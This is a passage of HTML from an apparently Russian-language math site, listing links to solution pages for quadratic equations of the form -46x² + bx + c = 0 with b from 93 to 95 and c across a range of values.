0</a></li><li><a href="/quadratic/-46/93/78">Решение квадратного уравнения -46x&sup2;  +93x  +78  = 0</a></li><li><a href="/quadratic/-46/93/79">Решение квадратного уравнения -46x&sup2;  +93x  +79  = 0</a></li><li><a href="/quadratic/-46/93/80">Решение квадратного уравнения -46x&sup2;  +93x  +80  = 0</a></li><li><a href="/quadratic/-46/93/81">Решение квадратного уравнения -46x&sup2;  +93x  +81  = 0</a></li><li><a href="/quadratic/-46/93/82">Решение квадратного уравнения -46x&sup2;  +93x  +82  = 0</a></li><li><a href="/quadratic/-46/93/83">Решение квадратного уравнения -46x&sup2;  +93x  +83  = 0</a></li><li><a href="/quadratic/-46/93/84">Решение квадратного уравнения -46x&sup2;  +93x  +84  = 0</a></li><li><a href="/quadratic/-46/93/85">Решение квадратного уравнения -46x&sup2;  +93x  +85  = 0</a></li><li><a href="/quadratic/-46/93/86">Решение квадратного уравнения -46x&sup2;  +93x  +86  = 0</a></li><li><a href="/quadratic/-46/93/87">Решение квадратного уравнения -46x&sup2;  +93x  +87  = 0</a></li><li><a href="/quadratic/-46/93/88">Решение квадратного уравнения -46x&sup2;  +93x  +88  = 0</a></li><li><a href="/quadratic/-46/93/89">Решение квадратного уравнения -46x&sup2;  +93x  +89  = 0</a></li><li><a href="/quadratic/-46/93/90">Решение квадратного уравнения -46x&sup2;  +93x  +90  = 0</a></li><li><a href="/quadratic/-46/93/91">Решение квадратного уравнения -46x&sup2;  +93x  +91  = 0</a></li><li><a href="/quadratic/-46/93/92">Решение квадратного уравнения -46x&sup2;  +93x  +92  = 0</a></li><li><a href="/quadratic/-46/93/93">Решение квадратного уравнения -46x&sup2;  +93x  +93  = 0</a></li><li><a href="/quadratic/-46/93/94">Решение квадратного уравнения -46x&sup2;  +93x  +94  = 0</a></li><li><a href="/quadratic/-46/93/95">Решение квадратного уравнения -46x&sup2;  +93x  +95  = 0</a></li><li><a href="/quadratic/-46/93/96">Решение квадратного уравнения -46x&sup2;  +93x  +96  = 0</a></li><li><a href="/quadratic/-46/93/97">Решение квадратного уравнения -46x&sup2;  +93x  +97  = 0</a></li><li><a href="/quadratic/-46/93/98">Решение квадратного уравнения -46x&sup2;  +93x  +98  = 0</a></li><li><a href="/quadratic/-46/93/99">Решение квадратного уравнения -46x&sup2;  +93x  +99  = 0</a></li><li><a href="/quadratic/-46/93/100">Решение квадратного уравнения -46x&sup2;  +93x  +100  = 0</a></li><li><a href="/quadratic/-46/94/-46">Решение квадратного уравнения -46x&sup2;  +94x -46  = 0</a></li><li><a href="/quadratic/-46/94/-45">Решение квадратного уравнения -46x&sup2;  +94x -45  = 0</a></li><li><a href="/quadratic/-46/94/-44">Решение квадратного уравнения -46x&sup2;  +94x -44  = 0</a></li><li><a href="/quadratic/-46/94/-43">Решение квадратного уравнения -46x&sup2;  +94x -43  = 0</a></li><li><a href="/quadratic/-46/94/-42">Решение квадратного уравнения -46x&sup2;  +94x -42  = 0</a></li><li><a href="/quadratic/-46/94/-41">Решение квадратного уравнения -46x&sup2;  +94x -41  = 0</a></li><li><a href="/quadratic/-46/94/-40">Решение квадратного уравнения -46x&sup2;  +94x -40  = 0</a></li><li><a href="/quadratic/-46/94/-39">Решение квадратного уравнения -46x&sup2;  +94x -39  = 0</a></li><li><a href="/quadratic/-46/94/-38">Решение квадратного уравнения -46x&sup2;  +94x -38  = 0</a></li><li><a href="/quadratic/-46/94/-37">Решение квадратного уравнения -46x&sup2;  +94x -37  = 0</a></li><li><a href="/quadratic/-46/94/-36">Решение квадратного уравнения -46x&sup2;  +94x -36  = 0</a></li><li><a href="/quadratic/-46/94/-35">Решение квадратного уравнения -46x&sup2;  +94x -35  = 0</a></li><li><a href="/quadratic/-46/94/-34">Решение квадратного уравнения -46x&sup2;  +94x -34  = 0</a></li><li><a href="/quadratic/-46/94/-33">Решение квадратного уравнения -46x&sup2;  +94x -33  = 0</a></li><li><a href="/quadratic/-46/94/-32">Решение квадратного уравнения -46x&sup2;  +94x -32  = 0</a></li><li><a href="/quadratic/-46/94/-31">Решение квадратного уравнения -46x&sup2;  +94x -31  = 0</a></li><li><a href="/quadratic/-46/94/-30">Решение квадратного уравнения -46x&sup2;  +94x -30  = 0</a></li><li><a href="/quadratic/-46/94/-29">Решение квадратного уравнения -46x&sup2;  +94x -29  = 0</a></li><li><a href="/quadratic/-46/94/-28">Решение квадратного уравнения -46x&sup2;  +94x -28  = 0</a></li><li><a href="/quadratic/-46/94/-27">Решение квадратного уравнения -46x&sup2;  +94x -27  = 0</a></li><li><a href="/quadratic/-46/94/-26">Решение квадратного уравнения -46x&sup2;  +94x -26  = 0</a></li><li><a href="/quadratic/-46/94/-25">Решение квадратного уравнения -46x&sup2;  +94x -25  = 0</a></li><li><a href="/quadratic/-46/94/-24">Решение квадратного уравнения -46x&sup2;  +94x -24  = 0</a></li><li><a href="/quadratic/-46/94/-23">Решение квадратного уравнения -46x&sup2;  +94x -23  = 0</a></li><li><a href="/quadratic/-46/94/-22">Решение квадратного уравнения -46x&sup2;  +94x -22  = 0</a></li><li><a href="/quadratic/-46/94/-21">Решение квадратного уравнения -46x&sup2;  +94x -21  = 0</a></li><li><a href="/quadratic/-46/94/-20">Решение квадратного уравнения -46x&sup2;  +94x -20  = 0</a></li><li><a href="/quadratic/-46/94/-19">Решение квадратного уравнения -46x&sup2;  +94x -19  = 0</a></li><li><a href="/quadratic/-46/94/-18">Решение квадратного уравнения -46x&sup2;  +94x -18  = 0</a></li><li><a href="/quadratic/-46/94/-17">Решение квадратного уравнения -46x&sup2;  +94x -17  = 0</a></li><li><a href="/quadratic/-46/94/-16">Решение квадратного уравнения -46x&sup2;  +94x -16  = 0</a></li><li><a href="/quadratic/-46/94/-15">Решение квадратного уравнения -46x&sup2;  +94x -15  = 0</a></li><li><a href="/quadratic/-46/94/-14">Решение квадратного уравнения -46x&sup2;  +94x -14  = 0</a></li><li><a href="/quadratic/-46/94/-13">Решение квадратного уравнения -46x&sup2;  +94x -13  = 0</a></li><li><a href="/quadratic/-46/94/-12">Решение квадратного уравнения -46x&sup2;  +94x -12  = 0</a></li><li><a href="/quadratic/-46/94/-11">Решение квадратного уравнения -46x&sup2;  +94x -11  = 0</a></li><li><a href="/quadratic/-46/94/-10">Решение квадратного уравнения -46x&sup2;  +94x -10  = 0</a></li><li><a href="/quadratic/-46/94/-9">Решение квадратного уравнения -46x&sup2;  +94x -9  = 0</a></li><li><a href="/quadratic/-46/94/-8">Решение квадратного уравнения -46x&sup2;  +94x -8  = 0</a></li><li><a href="/quadratic/-46/94/-7">Решение квадратного уравнения -46x&sup2;  +94x -7  = 0</a></li><li><a href="/quadratic/-46/94/-6">Решение квадратного уравнения -46x&sup2;  +94x -6  = 0</a></li><li><a href="/quadratic/-46/94/-5">Решение квадратного уравнения -46x&sup2;  +94x -5  = 0</a></li><li><a href="/quadratic/-46/94/-4">Решение квадратного уравнения -46x&sup2;  +94x -4  = 0</a></li><li><a href="/quadratic/-46/94/-3">Решение квадратного уравнения -46x&sup2;  +94x -3  = 0</a></li><li><a href="/quadratic/-46/94/-2">Решение квадратного уравнения -46x&sup2;  +94x -2  = 0</a></li><li><a href="/quadratic/-46/94/-1">Решение квадратного уравнения -46x&sup2;  +94x -1  = 0</a></li><li><a href="/quadratic/-46/94/0">Решение квадратного уравнения -46x&sup2;  +94x  = 0</a></li><li><a href="/quadratic/-46/94/1">Решение квадратного уравнения -46x&sup2;  +94x  +1  = 0</a></li><li><a href="/quadratic/-46/94/2">Решение квадратного уравнения -46x&sup2;  +94x  +2  = 0</a></li><li><a href="/quadratic/-46/94/3">Решение квадратного уравнения -46x&sup2;  +94x  +3  = 0</a></li><li><a href="/quadratic/-46/94/4">Решение квадратного уравнения -46x&sup2;  +94x  +4  = 0</a></li><li><a href="/quadratic/-46/94/5">Решение квадратного уравнения -46x&sup2;  +94x  +5  = 0</a></li><li><a href="/quadratic/-46/94/6">Решение квадратного уравнения -46x&sup2;  +94x  +6  = 0</a></li><li><a href="/quadratic/-46/94/7">Решение квадратного уравнения -46x&sup2;  +94x  +7  = 0</a></li><li><a href="/quadratic/-46/94/8">Решение квадратного уравнения -46x&sup2;  +94x  +8  = 0</a></li><li><a href="/quadratic/-46/94/9">Решение квадратного уравнения -46x&sup2;  +94x  +9  = 0</a></li><li><a href="/quadratic/-46/94/10">Решение квадратного уравнения -46x&sup2;  +94x  +10  = 0</a></li><li><a href="/quadratic/-46/94/11">Решение квадратного уравнения -46x&sup2;  +94x  +11  = 0</a></li><li><a href="/quadratic/-46/94/12">Решение квадратного уравнения -46x&sup2;  +94x  +12  = 0</a></li><li><a href="/quadratic/-46/94/13">Решение квадратного уравнения -46x&sup2;  +94x  +13  = 0</a></li><li><a href="/quadratic/-46/94/14">Решение квадратного уравнения -46x&sup2;  +94x  +14  = 0</a></li><li><a href="/quadratic/-46/94/15">Решение квадратного уравнения -46x&sup2;  +94x  +15  = 0</a></li><li><a href="/quadratic/-46/94/16">Решение квадратного уравнения -46x&sup2;  +94x  +16  = 0</a></li><li><a href="/quadratic/-46/94/17">Решение квадратного уравнения -46x&sup2;  +94x  +17  = 0</a></li><li><a href="/quadratic/-46/94/18">Решение квадратного уравнения -46x&sup2;  +94x  +18  = 0</a></li><li><a href="/quadratic/-46/94/19">Решение квадратного уравнения -46x&sup2;  +94x  +19  = 0</a></li><li><a href="/quadratic/-46/94/20">Решение квадратного уравнения -46x&sup2;  +94x  +20  = 0</a></li><li><a href="/quadratic/-46/94/21">Решение квадратного уравнения -46x&sup2;  +94x  +21  = 0</a></li><li><a href="/quadratic/-46/94/22">Решение квадратного уравнения -46x&sup2;  +94x  +22  = 0</a></li><li><a href="/quadratic/-46/94/23">Решение квадратного уравнения -46x&sup2;  +94x  +23  = 0</a></li><li><a href="/quadratic/-46/94/24">Решение квадратного уравнения -46x&sup2;  +94x  +24  = 0</a></li><li><a href="/quadratic/-46/94/25">Решение квадратного уравнения -46x&sup2;  +94x  +25  = 0</a></li><li><a href="/quadratic/-46/94/26">Решение квадратного уравнения -46x&sup2;  +94x  +26  = 0</a></li><li><a href="/quadratic/-46/94/27">Решение квадратного уравнения -46x&sup2;  +94x  +27  = 0</a></li><li><a href="/quadratic/-46/94/28">Решение квадратного уравнения -46x&sup2;  +94x  +28  = 0</a></li><li><a href="/quadratic/-46/94/29">Решение квадратного уравнения -46x&sup2;  +94x  +29  = 0</a></li><li><a href="/quadratic/-46/94/30">Решение квадратного уравнения -46x&sup2;  +94x  +30  = 0</a></li><li><a href="/quadratic/-46/94/31">Решение квадратного уравнения -46x&sup2;  +94x  +31  = 0</a></li><li><a href="/quadratic/-46/94/32">Решение квадратного уравнения -46x&sup2;  +94x  +32  = 0</a></li><li><a href="/quadratic/-46/94/33">Решение квадратного уравнения -46x&sup2;  +94x  +33  = 0</a></li><li><a href="/quadratic/-46/94/34">Решение квадратного уравнения -46x&sup2;  +94x  +34  = 0</a></li><li><a href="/quadratic/-46/94/35">Решение квадратного уравнения -46x&sup2;  +94x  +35  = 0</a></li><li><a href="/quadratic/-46/94/36">Решение квадратного уравнения -46x&sup2;  +94x  +36  = 0</a></li><li><a href="/quadratic/-46/94/37">Решение квадратного уравнения -46x&sup2;  +94x  +37  = 0</a></li><li><a href="/quadratic/-46/94/38">Решение квадратного уравнения -46x&sup2;  +94x  +38  = 0</a></li><li><a href="/quadratic/-46/94/39">Решение квадратного уравнения -46x&sup2;  +94x  +39  = 0</a></li><li><a href="/quadratic/-46/94/40">Решение квадратного уравнения -46x&sup2;  +94x  +40  = 0</a></li><li><a href="/quadratic/-46/94/41">Решение квадратного уравнения -46x&sup2;  +94x  +41  = 0</a></li><li><a href="/quadratic/-46/94/42">Решение квадратного уравнения -46x&sup2;  +94x  +42  = 0</a></li><li><a href="/quadratic/-46/94/43">Решение квадратного уравнения -46x&sup2;  +94x  +43  = 0</a></li><li><a href="/quadratic/-46/94/44">Решение квадратного уравнения -46x&sup2;  +94x  +44  = 0</a></li><li><a href="/quadratic/-46/94/45">Решение квадратного уравнения -46x&sup2;  +94x  +45  = 0</a></li><li><a href="/quadratic/-46/94/46">Решение квадратного уравнения -46x&sup2;  +94x  +46  = 0</a></li><li><a href="/quadratic/-46/94/47">Решение квадратного уравнения -46x&sup2;  +94x  +47  = 0</a></li><li><a href="/quadratic/-46/94/48">Решение квадратного уравнения -46x&sup2;  +94x  +48  = 0</a></li><li><a href="/quadratic/-46/94/49">Решение квадратного уравнения -46x&sup2;  +94x  +49  = 0</a></li><li><a href="/quadratic/-46/94/50">Решение квадратного уравнения -46x&sup2;  +94x  +50  = 0</a></li><li><a href="/quadratic/-46/94/51">Решение квадратного уравнения -46x&sup2;  +94x  +51  = 0</a></li><li><a href="/quadratic/-46/94/52">Решение квадратного уравнения -46x&sup2;  +94x  +52  = 0</a></li><li><a href="/quadratic/-46/94/53">Решение квадратного уравнения -46x&sup2;  +94x  +53  = 0</a></li><li><a href="/quadratic/-46/94/54">Решение квадратного уравнения -46x&sup2;  +94x  +54  = 0</a></li><li><a href="/quadratic/-46/94/55">Решение квадратного уравнения -46x&sup2;  +94x  +55  = 0</a></li><li><a href="/quadratic/-46/94/56">Решение квадратного уравнения -46x&sup2;  +94x  +56  = 0</a></li><li><a href="/quadratic/-46/94/57">Решение квадратного уравнения -46x&sup2;  +94x  +57  = 0</a></li><li><a href="/quadratic/-46/94/58">Решение квадратного уравнения -46x&sup2;  +94x  +58  = 0</a></li><li><a href="/quadratic/-46/94/59">Решение квадратного уравнения -46x&sup2;  +94x  +59  = 0</a></li><li><a href="/quadratic/-46/94/60">Решение квадратного уравнения -46x&sup2;  +94x  +60  = 0</a></li><li><a href="/quadratic/-46/94/61">Решение квадратного уравнения -46x&sup2;  +94x  +61  = 0</a></li><li><a href="/quadratic/-46/94/62">Решение квадратного уравнения -46x&sup2;  +94x  +62  = 0</a></li><li><a href="/quadratic/-46/94/63">Решение квадратного уравнения -46x&sup2;  +94x  +63  = 0</a></li><li><a href="/quadratic/-46/94/64">Решение квадратного уравнения -46x&sup2;  +94x  +64  = 0</a></li><li><a href="/quadratic/-46/94/65">Решение квадратного уравнения -46x&sup2;  +94x  +65  = 0</a></li><li><a href="/quadratic/-46/94/66">Решение квадратного уравнения -46x&sup2;  +94x  +66  = 0</a></li><li><a href="/quadratic/-46/94/67">Решение квадратного уравнения -46x&sup2;  +94x  +67  = 0</a></li><li><a href="/quadratic/-46/94/68">Решение квадратного уравнения -46x&sup2;  +94x  +68  = 0</a></li><li><a href="/quadratic/-46/94/69">Решение квадратного уравнения -46x&sup2;  +94x  +69  = 0</a></li><li><a href="/quadratic/-46/94/70">Решение квадратного уравнения -46x&sup2;  +94x  +70  = 0</a></li><li><a href="/quadratic/-46/94/71">Решение квадратного уравнения -46x&sup2;  +94x  +71  = 0</a></li><li><a href="/quadratic/-46/94/72">Решение квадратного уравнения -46x&sup2;  +94x  +72  = 0</a></li><li><a href="/quadratic/-46/94/73">Решение квадратного уравнения -46x&sup2;  +94x  +73  = 0</a></li><li><a href="/quadratic/-46/94/74">Решение квадратного уравнения -46x&sup2;  +94x  +74  = 0</a></li><li><a href="/quadratic/-46/94/75">Решение квадратного уравнения -46x&sup2;  +94x  +75  = 0</a></li><li><a href="/quadratic/-46/94/76">Решение квадратного уравнения -46x&sup2;  +94x  +76  = 0</a></li><li><a href="/quadratic/-46/94/77">Решение квадратного уравнения -46x&sup2;  +94x  +77  = 0</a></li><li><a href="/quadratic/-46/94/78">Решение квадратного уравнения -46x&sup2;  +94x  +78  = 0</a></li><li><a href="/quadratic/-46/94/79">Решение квадратного уравнения -46x&sup2;  +94x  +79  = 0</a></li><li><a href="/quadratic/-46/94/80">Решение квадратного уравнения -46x&sup2;  +94x  +80  = 0</a></li><li><a href="/quadratic/-46/94/81">Решение квадратного уравнения -46x&sup2;  +94x  +81  = 0</a></li><li><a href="/quadratic/-46/94/82">Решение квадратного уравнения -46x&sup2;  +94x  +82  = 0</a></li><li><a href="/quadratic/-46/94/83">Решение квадратного уравнения -46x&sup2;  +94x  +83  = 0</a></li><li><a href="/quadratic/-46/94/84">Решение квадратного уравнения -46x&sup2;  +94x  +84  = 0</a></li><li><a href="/quadratic/-46/94/85">Решение квадратного уравнения -46x&sup2;  +94x  +85  = 0</a></li><li><a href="/quadratic/-46/94/86">Решение квадратного уравнения -46x&sup2;  +94x  +86  = 0</a></li><li><a href="/quadratic/-46/94/87">Решение квадратного уравнения -46x&sup2;  +94x  +87  = 0</a></li><li><a href="/quadratic/-46/94/88">Решение квадратного уравнения -46x&sup2;  +94x  +88  = 0</a></li><li><a href="/quadratic/-46/94/89">Решение квадратного уравнения -46x&sup2;  +94x  +89  = 0</a></li><li><a href="/quadratic/-46/94/90">Решение квадратного уравнения -46x&sup2;  +94x  +90  = 0</a></li><li><a href="/quadratic/-46/94/91">Решение квадратного уравнения -46x&sup2;  +94x  +91  = 0</a></li><li><a href="/quadratic/-46/94/92">Решение квадратного уравнения -46x&sup2;  +94x  +92  = 0</a></li><li><a href="/quadratic/-46/94/93">Решение квадратного уравнения -46x&sup2;  +94x  +93  = 0</a></li><li><a href="/quadratic/-46/94/94">Решение квадратного уравнения -46x&sup2;  +94x  +94  = 0</a></li><li><a href="/quadratic/-46/94/95">Решение квадратного уравнения -46x&sup2;  +94x  +95  = 0</a></li><li><a href="/quadratic/-46/94/96">Решение квадратного уравнения -46x&sup2;  +94x  +96  = 0</a></li><li><a href="/quadratic/-46/94/97">Решение квадратного уравнения -46x&sup2;  +94x  +97  = 0</a></li><li><a href="/quadratic/-46/94/98">Решение квадратного уравнения -46x&sup2;  +94x  +98  = 0</a></li><li><a href="/quadratic/-46/94/99">Решение квадратного уравнения -46x&sup2;  +94x  +99  = 0</a></li><li><a href="/quadratic/-46/94/100">Решение квадратного уравнения -46x&sup2;  +94x  +100  = 0</a></li><li><a href="/quadratic/-46/95/-46">Решение квадратного уравнения -46x&sup2;  +95x -46  = 0</a></li><li><a href="/quadratic/-46/95/-45">Решение квадратного уравнения -46x&sup2;  +95x -45  = 0</a></li><li><a href="/quadratic/-46/95/-44">Решение квадратного уравнения -46x&sup2;  +95x -44  = 0</a></li><li><a href="/quadratic/-46/95/-43">Решение квадратного уравнения -46x&sup2;  +95x -43  = 0</a></li><li><a href="/quadratic/-46/95/-42">Решение квадратного уравнения -46x&sup2;  +95x -42  = 0</a></li><li><a href="/quadratic/-46/95/-41">Решение квадратного уравнения -46x&sup2;  +95x -41  = 0</a></li><li><a href="/quadratic/-46/95/-40">Решение квадратного уравнения -46x&sup2;  +95x -40  = 0</a></li><li><a href="/quadratic/-46/95/-39">Решение квадратного уравнения -46x&sup2;  +95x -39  = 0</a></li><li><a href="/quadratic/-46/95/-38">Решение квадратного уравнения -46x&sup2;  +95x -38  = 0</a></li><li><a href="/quadratic/-46/95/-37">Решение квадратного уравнения -46x&sup2;  +95x -37  = 0</a></li><li><a href="/quadratic/-46/95/-36">Решение квадратного уравнения -46x&sup2;  +95x -36  = 0</a></li><li><a href="/quadratic/-46/95/-35">Решение квадратного уравнения -46x&sup2;  +95x -35  = 0</a></li><li><a href="/quadratic/-46/95/-34">Решение квадратного уравнения -46x&sup2;  +95x -34  = 0</a></li><li><a href="/quadratic/-46/95/-33">Решение квадратного уравнения -46x&sup2;  +95x -33  = 0</a></li><li><a href="/quadratic/-46/95/-32">Решение квадратного уравнения -46x&sup2;  +95x -32  = 0</a></li><li><a href="/quadratic/-46/95/-31">Решение квадратного уравнения -46x&sup2;  +95x -31  = 0</a></li><li><a href="/quadratic/-46/95/-30">Решение квадратного уравнения -46x&sup2;  +95x -30  = 0</a></li><li><a href="/quadratic/-46/95/-29">Решение квадратного уравнения -46x&sup2;  +95x -29  = 0</a></li><li><a href="/quadratic/-46/95/-28">Решение квадратного уравнения -46x&sup2;  +95x -28  = 0</a></li><li><a href="/quadratic/-46/95/-27">Решение квадратного уравнения -46x&sup2;  +95x -27  = 0</a></li><li><a href="/quadratic/-46/95/-26">Решение квадратного уравнения -46x&sup2;  +95x -26  = 0</a></li><li><a href="/quadratic/-46/95/-25">Решение квадратного уравнения -46x&sup2;  +95x -25  = 0</a></li><li><a href="/quadratic/-46/95/-24">Решение квадратного уравнения -46x&sup2;  +95x -24  = 0</a></li><li><a href="/quadratic/-46/95/-23">Решение квадратного уравнения -46x&sup2;  +95x -23  = 0</a></li><li><a href="/quadratic/-46/95/-22">Решение квадратного уравнения -46x&sup2;  +95x -22  = 0</a></li><li><a href="/quadratic/-46/95/-21">Решение квадратного уравнения -46x&sup2;  +95x -21  = 0</a></li><li><a href="/quadratic/-46/95/-20">Решение квадратного уравнения -46x&sup2;  +95x -20  = 0</a></li><li><a href="/quadratic/-46/95/-19">Решение квадратного уравнения -46x&sup2;  +95x -19  = 0</a></li><li><a href="/quadratic/-46/95/-18">Решение квадратного уравнения -46x&sup2;  +95x -18  = 0</a></li><li><a href="/quadratic/-46/95/-17">Решение квадратного уравнения -46x&sup2;  +95x -17  = 0</a></li><li><a href="/quadratic/-46/95/-16">Решение квадратного уравнения -46x&sup2;  +95x -16  = 0</a></li><li><a href="/quadratic/-46/95/-15">Решение квадратного уравнения -46x&sup2;  +95x -15  = 0</a></li><li><a href="/quadratic/-46/95/-14">Решение квадратного уравнения -46x&sup2;  +95x -14  = 0</a></li><li><a href="/quadratic/-46/95/-13">Решение квадратного уравнения -46x&sup2;  +95x -13  = 0</a></li><li><a href="/quadratic/-46/95/-12">Решение квадратного уравнения -46x&sup2;  +95x -12  = 0</a></li><li><a href="/quadratic/-46/95/-11">Решение квадратного уравнения -46x&sup2;  +95x -11  = 0</a></li><li><a href="/quadratic/-46/95/-10">Решение квадратного уравнения -46x&sup2;  +95x -10  = 0</a></li><li><a href="/quadratic/-46/95/-9">Решение квадратного уравнения -46x&sup2;  +95x -9  = 0</a></li><li><a href="/quadratic/-46/95/-8">Решение квадратного уравнения -46x&sup2;  +95x -8  = 0</a></li><li><a href="/quadratic/-46/95/-7">Решение квадратного уравнения -46x&sup2;  +95x -7  = 0</a></li><li><a href="/quadratic/-46/95/-6">Решение квадратного уравнения -46x&sup2;  +95x -6  = 0</a></li><li><a href="/quadratic/-46/95/-5">Решение квадратного уравнения -46x&sup2;  +95x -5  = 0</a></li><li><a href="/quadratic/-46/95/-4">Решение квадратного уравнения -46x&sup2;  +95x -4  = 0</a></li><li><a href="/quadratic/-46/95/-3">Решение квадратного уравнения -46x&sup2;  +95x -3  = 0</a></li><li><a href="/quadratic/-46/95/-2">Решение квадратного уравнения -46x&sup2;  +95x -2  = 0</a></li><li><a href="/quadratic/-46/95/-1">Решение квадратного уравнения -46x&sup2;  +95x -1  = 0</a></li><li><a href="/quadratic/-46/95/0">Решение квадратного уравнения -46x&sup2;  +95x  = 0</a></li><li><a href="/quadratic/-46/95/1">Решение квадратного уравнения -46x&sup2;  +95x  +1  = 0</a></li><li><a href="/quadratic/-46/95/2">Решение квадратного уравнения -46x&sup2;  +95x  +2  = 0</a></li><li><a href="/quadratic/-46/95/3">Решение квадратного уравнения -46x&sup2;  +95x  +3  = 0</a></li><li><a href="/quadratic/-46/95/4">Решение квадратного уравнения -46x&sup2;  +95x  +4  = 0</a></li><li><a href="/quadratic/-46/95/5">Решение квадратного уравнения -46x&sup2;  +95x  +5  = 0</a></li><li><a href="/quadratic/-46/95/6">Решение квадратного уравнения -46x&sup2;  +95x  +6  = 0</a></li><li><a href="/quadratic/-46/95/7">Решение квадратного уравнения -46x&sup2;  +95x  +7  = 0</a></li><li><a href="/quadratic/-46/95/8">Решение квадратного уравнения -46x&sup2;  +95x  +8  = 0</a></li><li><a href="/quadratic/-46/95/9">Решение квадратного уравнения -46x&sup2;  +95x  +9  = 0</a></li><li><a href="/quadratic/-46/95/10">Решение квадратного уравнения -46x&sup2;  +95x  +10  = 0</a></li><li><a href="/quadratic/-46/95/11">Решение квадратного уравнения -46x&sup2;  +95x  +11  = 0</a></li><li><a href="/quadratic/-46/95/12">Решение квадратного уравнения -46x&sup2;  +95x  +12  = 0</a></li><li><a href="/quadratic/-46/95/13">Решение квадратного уравнения -46x&sup2;  +95x  +13  = 0</a></li><li><a href="/quadratic/-46/95/14">Решение квадратного уравнения -46x&sup2;  +95x  +14  = 0</a></li><li><a href="/quadratic/-46/95/15">Решение квадратного уравнения -46x&sup2;  +95x  +15  = 0</a></li><li><a href="/quadratic/-46/95/16">Решение квадратного уравнения -46x&sup2;  +95x  +16  = 0</a></li><li><a href="/quadratic/-46/95/17">Решение квадратного уравнения -46x&sup2;  +95x  +17  = 0</a></li><li><a href="/quadratic/-46/95/18">Решение квадратного уравнения -46x&sup2;  +95x  +18  = 0</a></li><li><a href="/quadratic/-46/95/19">Решение квадратного уравнения -46x&sup2;  +95x  +19  = 0</a></li><li><a href="/quadratic/-46/95/20">Решение квадратного уравнения -46x&sup2;  +95x  +20  = 0</a></li><li><a href="/quadratic/-46/95/21">Решение квадратного уравнения -46x&sup2;  +95x  +21  = 0</a></li><li><a href="/quadratic/-46/95/22">Решение квадратного уравнения -46x&sup2;  +95x  +22  = 0</a></li><li><a href="/quadratic/-46/95/23">Решение квадратного уравнения -46x&sup2;  +95x  +23  = 0</a></li><li><a href="/quadratic/-46/95/24">Решение квадратного уравнения -46x&sup2;  +95x  +24  = 0</a></li><li><a href="/quadratic/-46/95/25">Решение квадратного уравнения -46x&sup2;  +95x  +25  = 0</a></li><li><a href="/quadratic/-46/95/26">Решение квадратного уравнения -46x&sup2;  +95x  +26  = 0</a></li><li><a href="/quadratic/-46/95/27">Решение квадратного уравнения -46x&sup2;  +95x  +27  = 0</a></li><li><a href="/quadratic/-46/95/28">Решение квадратного уравнения -46x&sup2;  +95x  +28  = 0</a></li><li><a href="/quadratic/-46/95/29">Решение квадратного уравнения -46x&sup2;  +95x  +29  = 0</a></li><li><a href="/quadratic/-46/95/30">Решение квадратного уравнения -46x&sup2;  +95x  +30  = 0</a></li><li><a href="/quadratic/-46/95/31">Решение квадратного уравнения -46x&sup2;  +95x  +31  = 0</a></li><li><a href="/quadratic/-46/95/32">Решение квадратного уравнения -46x&sup2;  +95x  +32  = 0</a></li><li><a href="/quadratic/-46/95/33">Решение квадратного уравнения -46x&sup2;  +95x  +33  = 0</a></li><li><a href="/quadratic/-46/95/34">Решение квадратного уравнения -46x&sup2;  +95x  +34  = 0</a></li><li><a href="/quadratic/-46/95/35">Решение квадратного уравнения -46x&sup2;  +95x  +35  = 0</a></li><li><a href="/quadratic/-46/95/36">Решение квадратного уравнения -46x&sup2;  +95x  +36  = 0</a></li><li><a href="/quadratic/-46/95/37">Решение квадратного уравнения -46x&sup2;  +95x  +37  = 0</a></li><li><a href="/quadratic/-46/95/38">Решение квадратного уравнения -46x&sup2;  +95x  +38  = 0</a></li><li><a href="/quadratic/-46/95/39">Решение квадратного уравнения -46x&sup2;  +95x  +39  = 0</a></li><li><a href="/quadratic/-46/95/40">Решение квадратного уравнения -46x&sup2;  +95x  +40  = 0</a></li><li><a href="/quadratic/-46/95/41">Решение квадратного уравнения -46x&sup2;  +95x  +41  = 0</a></li><li><a href="/quadratic/-46/95/42">Решение квадратного уравнения -46x&sup2;  +95x  +42  = 0</a></li><li><a href="/quadratic/-46/95/43">Решение квадратного уравнения -46x&sup2;  +95x  +43  = 0</a></li><li><a href="/quadratic/-46/95/44">Решение квадратного уравнения -46x&sup2;  +95x  +44  = 0</a></li><li><a href="/quadratic/-46/95/45">Решение квадратного уравнения -46x&sup2;  +95x  +45  = 0</a></li><li><a href="/quadratic/-46/95/46">Решение квадратного уравнения -46x&sup2;  +95x  +46  = 0</a></li><li><a href="/quadratic/-46/95/47">Решение квадратного уравнения -46x&sup2;  +95x  +47  = 0</a></li><li><a href="/quadratic/-46/95/48">Решение квадратного уравнения -46x&sup2;  +95x  +48  = 0</a></li><li><a href="/quadratic/-46/95/49">Решение квадратного уравнения -46x&sup2;  +95x  +49  = 0</a></li><li><a href="/quadratic/-46/95/50">Решение квадратного уравнения -46x&sup2;  +95x  +50  = 0</a></li><li><a href="/quadratic/-46/95/51">Решение квадратного уравнения -46x&sup2;  +95x  +51  = 0</a></li><li><a href="/quadratic/-46/95/52">Решение квадратного уравнения -46x&sup2;  +95x  +52  = 0</a></li><li><a href="/quadratic/-46/95/53">Решение квадратного уравнения -46x&sup2;  +95x  +53  = 0</a></li><li><a href="/quadratic/-46/95/54">Решение квадратного уравнения -46x&sup2;  +95x  +54  = 0</a></li><li><a href="/quadratic/-46/95/55">Решение квадратного уравнения -46x&sup2;  +95x  +55  = 0</a></li><li><a href="/quadratic/-46/95/56">Решение квадратного уравнения -46x&sup2;  +95x  +56  = 0</a></li><li><a href="/quadratic/-46/95/57">Решение квадратного уравнения -46x&sup2;  +95x  +57  = 0</a></li><li><a href="/quadratic/-46/95/58">Решение квадратного уравнения -46x&sup2;  +95x  +58  = 0</a></li><li><a href="/quadratic/-46/95/59">Решение квадратного уравнения -46x&sup2;  +95x  +59  = 0</a></li><li><a href="/quadratic/-46/95/60">Решение квадратного уравнения -46x&sup2;  +95x  +60  = 0</a></li><li><a href="/quadratic/-46/95/61">Решение квадратного уравнения -46x&sup2;  +95x  +61  = 0</a></li><li><a href="/quadratic/-46/95/62">Решение квадратного уравнения -46x&sup2;  +95x  +62  = 0</a></li><li><a href="/quadratic/-46/95/63">Решение квадратного уравнения -46x&sup2;  +95x  +63  = 0</a></li><li><a href="/quadratic/-46/95/64">Решение квадратного уравнения -46x&sup2;  +95x  +64  = 0</a></li><li><a href="/quadratic/-46/95/65">Решение квадратного уравнения -46x&sup2;  +95x  +65  = 0</a></li><li><a href="/quadratic/-46/95/66">Решение квадратного уравнения -46x&sup2;  +95x  +66  = 